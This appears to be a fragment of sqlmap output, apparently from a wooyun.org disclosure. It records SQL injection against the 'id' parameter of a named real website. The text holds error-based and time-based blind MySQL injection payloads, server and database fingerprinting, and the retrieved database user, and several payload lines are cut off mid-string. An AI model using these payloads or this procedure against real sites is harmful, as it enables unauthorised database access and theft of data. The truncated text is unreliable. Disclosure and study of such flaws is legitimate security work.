 ---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORD
ause
    Payload: a=hits&id=22 AND (SELECT 3478 FROM(SELECT COUNT
071,(SELECT (ELT(3478=3478,1))),0x717a6b7171,FLOOR(RAND(0)*2
_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=hits&id=22 AND (SELECT * FROM (SELECT(SLEEP(5
---
[22:05:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP
back-end DBMS: MySQL 5.0
[22:05:55] [INFO] fetching current user
[22:05:55] [INFO] resumed: dzlxdj@192.168.1.%
current user:    'dzlxdj@192.168.1.%
[22:05:55] [INFO] fetched data logged to text files under '/
www.dzlxdj.com'
www.wooyun.org